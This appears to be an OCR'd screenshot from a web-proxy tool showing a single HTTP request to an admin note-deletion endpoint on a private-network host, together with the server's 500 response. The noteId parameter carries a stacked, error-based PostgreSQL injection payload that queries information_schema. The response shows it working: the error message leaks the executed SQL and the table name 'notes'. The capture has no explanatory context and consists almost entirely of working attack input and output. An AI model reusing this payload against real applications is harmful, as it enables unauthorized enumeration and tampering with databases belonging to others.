 Request
Pretty Raw Hex
\n
1 POST /api/admin/note/delete?noteId=
29aeca8a-cd56-4a5e-9304-7a4788a9ffb9'%3b+(SELECT+CAST((SELECT+table_name+FROM+information_schema.tables+WH
ERE+table_schema+%3d+'public'+LIMIT+1+OFFSET+1)+AS+integer))--+ HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 439
8 Date: Sat, 20 Sep 2025 02:13:58 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '29aeca8a-cd56-4a5e-9304-7a4
788a9ffb9'; (SELECT CAST((SELECT table_name FROM information_schema.tables WHERE table_schema = 'publ
ic' LIMIT 1 OFFSET 1) AS integer))-- ';]; ERROR: invalid input syntax for type integer: "notes
"; nested exception is org.postgresql.util.PSQLException: ERROR: invalid input syntax for type intege
r: "notes""
}